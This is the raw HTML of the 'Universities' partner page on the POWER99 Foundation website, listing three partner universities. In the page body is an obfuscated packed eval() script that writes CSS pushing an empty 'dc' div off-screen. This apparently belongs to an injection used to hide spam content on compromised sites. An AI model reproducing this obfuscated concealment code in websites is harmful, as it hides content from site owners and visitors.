<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" sizes="32x32" />
<link rel="icon" href="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" />
<meta name="msapplication-TileImage" content="https://power99.foundation/wp-content/uploads/2022/09/Untitled-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-4025 has-grow-sidebar has-grow-sidebar-mobile give-test-mode give-page wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPZCGXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
      
      
<div class="header-mobile hidden-lg hidden-md gv-sticky-mobile">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-xs-3">
         <div class="hidden-lg hidden-md">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav gva-nav-menu gva-mobile-menu"><li id="menu-item-7395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7395"><a href="https://power99.foundation/">Home</a></li>
<li id="menu-item-7682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7682"><a href="https://power99.foundation/?category_portfolio=latest-posts">Latest</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169 megamenu-main"><a href="#">RNN<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-5">
	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7439"><a href="#">RNN<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5830"><a href="https://power99.foundation/?page_id=5828">About RNN</a></li>
	</ul>
</li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6547"><a href="#">Education<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://power99.foundation/?page_id=6548">Taleem Ki Baat Sara Ke Sath</a></li>
	</ul>
</li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6546"><a href="#">Climate Change<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-5995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://power99.foundation/?page_id=2844">Suno Moto Campaign</a></li>
		<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://power99.foundation/?page_id=5999">Go Green Campaign</a></li>
		<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://power99.foundation/?page_id=5836">Little Bloomer</a></li>
		<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://power99.foundation/?page_id=6004">Two to Tango</a></li>
	</ul>
</li>
	<li id="menu-item-6551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6551"><a href="#">Human Rights<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://power99.foundation/?page_id=2839">Anti-Ogling Campaign</a></li>
	</ul>
</li>
	<li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6553"><a href="#">Health<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-6593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://power99.foundation/?page_id=6591">Corona Aur Hamari Zindagi</a></li>
		<li id="menu-item-7464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7464"><a href="https://power99.foundation/?page_id=7455">Sehet Ki Batain</a></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4146"><a href="#">Broadclass &#8211; IRI<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://power99.foundation/?page_id=1397">ECD</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://power99.foundation/?page_id=6142">BroadClass In Emergencies</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://power99.foundation/?page_id=5824">Primary Education</a></li>
	<li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://power99.foundation/?page_id=5821">Art &#038; Culture</a></li>
	<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://power99.foundation/?page_id=4148">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-7365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7365 megamenu-main"><a href="#">Climate Resilience<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-8">
	<li id="menu-item-7374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7374"><a href="#">Podcasts<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://power99.foundation/?page_id=4174">Audio Podcast</a></li>
		<li id="menu-item-7376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://power99.foundation/?page_id=6296">Video Podcasts</a></li>
		<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a title="About IndusCast" href="https://power99.foundation/?page_id=506">About IndusCast Podcast</a></li>
	</ul>
</li>
	<li id="menu-item-7486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7486"><a href="#">Video Reports<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://power99.foundation/?page_id=7369">Urdu</a></li>
	</ul>
</li>
	<li id="menu-item-7691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7691"><a href="#">Seminars<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7714"><a href="https://power99.foundation/?page_id=7694">Dr Hassan Abbas</a></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-6729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6729"><a href="#">Training And Mentoring<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6589"><a href="https://power99.foundation/?page_id=6587">Media Training<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://power99.foundation/?page_id=614">Constructive Journalism Training Dec 2022</a></li>
		<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://power99.foundation/?page_id=7181">Training Workshop On Reporting Climate and Flood Response</a></li>
	</ul>
</li>
	<li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://power99.foundation/?page_id=6644">Mentoring</a></li>
</ul>
</li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://power99.foundation/?page_id=6668">Internship</a></li>
<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://power99.foundation/?page_id=6293">Awards and Recognition</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4200"><a href="#">Partners<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://power99.foundation/?page_id=4157">Government</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://power99.foundation/?page_id=859">Local Media Org</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://power99.foundation/?page_id=2">National International Partners</a></li>
	<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4025 current_page_item menu-item-4210"><a href="https://power99.foundation/?page_id=4025">Universities</a></li>
</ul>
</li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5947"><a href="#">Podcasts<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://power99.foundation/?page_id=5871">Awaz-e-Dosti</a></li>
	<li id="menu-item-7393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7393"><a href="https://power99.foundation/?page_id=4174">IndusCast</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://power99.foundation/?page_id=5973">Media And Democracy</a></li>
	<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://power99.foundation/?page_id=4173">QAU Podcast</a></li>
</ul>
</li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="#">Video Reports<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://power99.foundation/?page_id=6016">Citizen Journalism Reports</a></li>
</ul>
</li>
<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://power99.foundation/?page_id=610">Contact</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials">
  <a href="https://www.facebook.com/broadclass/"><i class="gv-icon-1405"></i></a>
   <a href="https://www.youtube.com/channel/UCTK26dGn2m-3B3_NRTVUBrQ"><i class="gv-icon-1407"></i></a>
   
</div></div>
		</aside>         </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-xs-6">
        <div class="logo-menu">
          <a href="https://power99.foundation/">
            <img src="https://power99.foundation/wp-content/uploads/2022/08/Favicon-Logo-asas-fdfd-Copy.jpg" alt="POWER99 Foundation" />
          </a>
        </div>
      </div>

        <div class="right col-xs-3">
                    <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://power99.foundation/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>
      <div class="header-top hidden-xs hidden-sm">
        <div class="container"> 
          <div class="main-header-inner clearfix">
            <div class="logo">
              <a class="logo-theme" href="https://power99.foundation/">
                <img src="https://power99.foundation/wp-content/uploads/2022/08/Favicon-Logo-asas-fdfd.jpg" alt="POWER99 Foundation" />
              </a>
            </div>
            <div class="quick-menu">
                          </div>
            <div class="header-right">
                            <div class="main-search gva-search quick-search ">
                <div class="search-content-inner">
                  <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://power99.foundation/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
                </div>
              </div>
              
              <div class="mini-cart-header cart-v2">
                  
              </div> 
            </div>
          </div>
        </div>
      </div>

      <div class="hidden-xs hidden-sm gv-sticky-menu">
        <div class="header-bottom">
            <div class="hidden-xs hidden-sm">
    <div class="canvas-menu gva-offcanvas">
      <a class="dropdown-toggle" data-canvas=".default" href="#"><i class="gv-icon-103"></i></a>
    </div>
    <div class="gva-offcanvas-content default">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
        <aside id="text-2" class="widget clearfix widget_text"><h3 class="widget-title"><span>About</span></h3>			<div class="textwidget"><p style="text-align: justify;">POWER99 Foundation is registered with the Securities and Exchange Commission of Pakistan (SECP) as a non-profit development organization under Section 42 of the Companies Ordinance 1984. POWER99 Foundation offers an innovative solution to quality development at the grassroots level through an intensive and integrated participatory process. It empowers people for sustainable development and builds meaningful partnerships between all stakeholders</p></div>
		</aside><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div class="info-shop">
     <div class="item"><a href="#"><i class="gv-icon-250"></i><span>+92-51-2801197-9</span></a></div>

     <div class="item"><a href="#"><i class="gv-icon-220"></i><span><span class="__cf_email__" data-cfemail="5831363e371828372f3d2a6161763e372d363c392c313736">[email&#160;protected]</span></span></a></div>

</div>
</div>
		</aside><aside id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><div class="list-socials">
  <a href="https://www.facebook.com/broadclass/"><i class="gv-icon-1405"></i></a>
  
 <a href="https://www.youtube.com/channel/UCTK26dGn2m-3B3_NRTVUBrQ"><i class="gv-icon-1407"></i></a>

   <a href="https://twitter.com/99Powerfm"><i class="gv-icon-1406"></i></a>

</div>

</div>
		</aside>  
      </div>
    </div>
  </div>
            <div class="container">
            <div class="header-bottom-inner">
              <div class="main-menu-inner">
                <div class="content-innter clearfix">
                  <div id="gva-mainmenu" class="main-menu">
                    <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-menu-1" class="nav navbar-nav gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7395"><a href="https://power99.foundation/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7682"><a href="https://power99.foundation/?category_portfolio=latest-posts">Latest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169 megamenu-main"><a href="#">RNN<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-5">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7439"><a href="#">RNN<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5830"><a href="https://power99.foundation/?page_id=5828">About RNN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6547"><a href="#">Education<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://power99.foundation/?page_id=6548">Taleem Ki Baat Sara Ke Sath</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6546"><a href="#">Climate Change<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5995"><a href="https://power99.foundation/?page_id=2844">Suno Moto Campaign</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://power99.foundation/?page_id=5999">Go Green Campaign</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://power99.foundation/?page_id=5836">Little Bloomer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://power99.foundation/?page_id=6004">Two to Tango</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6551"><a href="#">Human Rights<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5991"><a href="https://power99.foundation/?page_id=2839">Anti-Ogling Campaign</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6553"><a href="#">Health<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://power99.foundation/?page_id=6591">Corona Aur Hamari Zindagi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7464"><a href="https://power99.foundation/?page_id=7455">Sehet Ki Batain</a></li>
	</ul>
</li>
</ul>
</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4146"><a href="#">Broadclass &#8211; IRI<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://power99.foundation/?page_id=1397">ECD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://power99.foundation/?page_id=6142">BroadClass In Emergencies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://power99.foundation/?page_id=5824">Primary Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://power99.foundation/?page_id=5821">Art &#038; Culture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://power99.foundation/?page_id=4148">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7365 megamenu-main"><a href="#">Climate Resilience<span class="caret"></span></a><div class="megamenu-wrap-inner submenu-inner">
<ul class="megamenu-sub megamenu-columns-8">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7374"><a href="#">Podcasts<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373"><a href="https://power99.foundation/?page_id=4174">Audio Podcast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7376"><a href="https://power99.foundation/?page_id=6296">Video Podcasts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7366"><a title="About IndusCast" href="https://power99.foundation/?page_id=506">About IndusCast Podcast</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7486"><a href="#">Video Reports<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371"><a href="https://power99.foundation/?page_id=7369">Urdu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7691"><a href="#">Seminars<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7714"><a href="https://power99.foundation/?page_id=7694">Dr Hassan Abbas</a></li>
	</ul>
</li>
</ul>
</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6729"><a href="#">Training And Mentoring<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6589"><a href="https://power99.foundation/?page_id=6587">Media Training<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://power99.foundation/?page_id=614">Constructive Journalism Training Dec 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://power99.foundation/?page_id=7181">Training Workshop On Reporting Climate and Flood Response</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://power99.foundation/?page_id=6644">Mentoring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://power99.foundation/?page_id=6668">Internship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://power99.foundation/?page_id=6293">Awards and Recognition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4200"><a href="#">Partners<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://power99.foundation/?page_id=4157">Government</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://power99.foundation/?page_id=859">Local Media Org</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://power99.foundation/?page_id=2">National International Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4025 current_page_item menu-item-4210"><a href="https://power99.foundation/?page_id=4025">Universities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5947"><a href="#">Podcasts<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://power99.foundation/?page_id=5871">Awaz-e-Dosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7393"><a href="https://power99.foundation/?page_id=4174">IndusCast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://power99.foundation/?page_id=5973">Media And Democracy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://power99.foundation/?page_id=4173">QAU Podcast</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6013"><a href="#">Video Reports<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://power99.foundation/?page_id=6016">Citizen Journalism Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://power99.foundation/?page_id=610">Contact</a></li>
</ul></div>                  </div>
                </div> 
              </div> 
                          </div>
          </div>  
        </div>
      </div> 

    </header>
        
    <div id="page-content"> <!--page content-->
      
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>

  <div id="wp-main-content" class="clearfix main-page title-layout-hero">
  <div class="disable-breadcrumb clearfix"></div>    <div class="container-layout-content container">
    <div class="content-page-wrap">
             <div class="main-page-content base-layout row has-sidebar has-right-sidebar has-one-sidebar row">
          
            <div class="content-page col-lg-9 col-md-9 col-sm-12 col-xs-12">
              <div class="content-page-inner">   
                      <div class="clearfix post-4025 page type-page status-publish hentry grow-content-body" id="4025">

         
                  <h1 class="title">Universities</h1>
        
        <section class="wpb-content-wrapper"><div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid row-container"><div class="container"><div class="row "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-center border-1 icon-background" >
              <div class="highlight-icon">
                                <span class="icon-image icon-container"><img decoding="async" src="https://power99.foundation/wp-content/uploads/2022/09/University-Of-Haripur.jpg" alt="University Of Haripur"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
                      University Of Haripur                  </div>
           
      </div>

          </div> 
     

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-center border-1 icon-background" >
              <div class="highlight-icon">
                                <span class="icon-image icon-container"><img decoding="async" src="https://power99.foundation/wp-content/uploads/2022/09/Quaid-i-Azam-University-Islamabad.jpg" alt="Quaid-i-Azam University Islamabad"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
                      Quaid-i-Azam University Islamabad                  </div>
           
      </div>

          </div> 
     

  </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
      <div class="widget gsc-icon-box text-dark top-center border-1 icon-background" >
              <div class="highlight-icon">
                                <span class="icon-image icon-container"><img decoding="async" src="https://power99.foundation/wp-content/uploads/2022/09/Benazir-Bhutto-Shaheed-University.jpg" alt="Benazir Bhutto Shaheed University"/> </span>
                  </div>
      
      <div class="highlight_content">
        <div class="title">
                      Benazir Bhutto Shaheed University                  </div>
           
      </div>

          </div> 
     

  </div></div></div></div></div></div></div></div></div></div></div>
</section>
        <div class="link-pages"></div>
        <div class="container">
                    </div>
        
    </div>

              </div>    
            </div>      

            <!-- Left sidebar -->
            
            <!-- Right Sidebar -->
                        <div class="sidebar wp-sidebar sidebar-right col-lg-3 col-md-3 col-xs-12 pull-right">
                                 <div class="sidebar-inner">
                     <aside id="calendar-1" class="widget clearfix widget_calendar"><h3 class="widget-title"><span>Calendar</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
